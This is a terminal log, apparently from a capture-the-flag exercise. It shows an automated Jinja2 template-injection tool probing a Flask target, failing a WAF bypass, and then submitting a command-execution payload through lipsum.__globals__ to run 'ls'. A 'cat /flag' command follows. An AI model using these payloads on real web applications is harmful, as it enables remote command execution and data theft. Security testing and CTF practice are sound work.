 活动 终端 11月6日 15：31 zh
终端
INFO:[payload_gen] | failed generating chained_attribute_item(('attribute', ('attribute', ('flask_context_var', 'g'), 'get'), '__globals__'), ('item', 'os')), it might not be an issue.
INFO:[payload_gen] | failed generating chained_attribute_item(('attribute', ('flask_context_var', 'g'), 'get'), ('attribute', '__globals__'), ('item', 'os')), it might not be an issue.
INFO:[payload_gen] | failed generating chained_attribute_item(('flask_context_var', 'g'), ('attribute', 'get'), ('attribute', '__globals__'), ('item', 'os')), it might not be an issue.
INFO:[payload_gen] | failed generating attribute(('flask_context_var', 'url_for'), '__globals__'), it might not be an issue.
INFO:[payload_gen] | failed generating attribute(('attribute', ('flask_context_var', 'url_for'), '__globals__'), '__getitem__'), it might not be an issue.
INFO:[payload_gen] | failed generating item(('attribute', ('flask_context_var', 'url_for'), '__globals__'), 'os'), it might not be an issue.
INFO:[payload_gen] | failed generating chained_attribute_item(('item', ('attribute', ('flask_context_var', 'url_for'), '__globals__'), 'os')), it might not be an issue.
INFO:[payload_gen] | failed generating chained_attribute_item(('attribute', ('flask_context_var', 'url_for'), '__globals__'), ('item', 'os')), it might not be an issue.
INFO:[payload_gen] | failed generating chained_attribute_item(('flask_context_var', 'url_for'), ('attribute', '__globals__'), ('item', 'os')), it might not be an issue.
INFO:[payload_gen] | failed generating module_os(), it might not be an issue.
INFO:[payload_gen] | failed generating attribute(('module_os',), 'popen'), it might not be an issue.
INFO:[payload_gen] | failed generating eval(('string', "__import__('os').popen('echo f3n  j1ng;')")), it might not be an issue.
INFO:[payload_gen] | failed generating os_popen_obj('echo f3n  j1ng;'), it might not be an issue.
INFO:[payload_gen] | failed generating attribute(('os_popen_obj', 'echo f3n  j1ng;'), 'read'), it might not be an issue.
INFO:[payload_gen] | failed generating eval(('string', "__import__('os').popen('echo f3n  j1ng;').read()")), it might not be an issue.
INFO:[payload_gen] | failed generating os_popen_read('echo f3n  j1ng;'), it might not be an issue.
WARNING:[full_payload_gen] | Bypassing WAF Failed.
INFO:[cracker] | It's still 500, sorry...
INFO:[cracker] | Target return status code 500!
Example/示例:
$>> ls /
$>> @eval 1+2+3+100000
$>> @get-config
Type @help for full help/输入@help获得完整帮助
$>> ls
INFO:[payload_gen] | Great, string('ls') can be 'ls'
INFO:[payload_gen] | Great, we generate os_popen_obj('ls')
INFO:[payload_gen] | Great, we generate os_popen_read('ls')
INFO:[cli] | Submit payload {{((lipsum.__globals__.__builtins__.__import__('os').popen('ls')).read())}}
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
$>> cat /flag